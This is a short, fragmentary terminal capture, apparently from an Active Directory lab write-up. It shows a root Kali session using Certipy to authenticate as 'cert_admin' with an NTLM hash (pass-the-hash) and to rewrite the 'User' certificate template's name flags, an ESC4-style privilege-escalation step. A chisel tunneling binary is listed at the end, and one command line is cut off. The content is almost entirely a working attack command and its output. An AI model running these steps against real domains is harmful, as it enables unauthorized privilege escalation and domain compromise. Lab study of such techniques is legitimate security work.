 ┌──(root㉿kali)-[~]
└─# certipy-ad template -u 'cert_admin@xya.com' -hashes 'aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42' -tem
r -write-configuration user.json -dc-ip 192.168.70.137
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Saving current configuration to 'User.json'
[*] Wrote current configuration for 'User' to 'User.json'
[*] Updating certificate template 'User'
[*] Replacing:
[*]     msPKI-Certificate-Name-Flag: -1509949439
Are you sure you want to apply these changes to 'User'? (y/N): y
[*] Successfully updated 'User'
┌──(root㉿kali)-[~]
└─#
chisel_1.10....
chisel.exe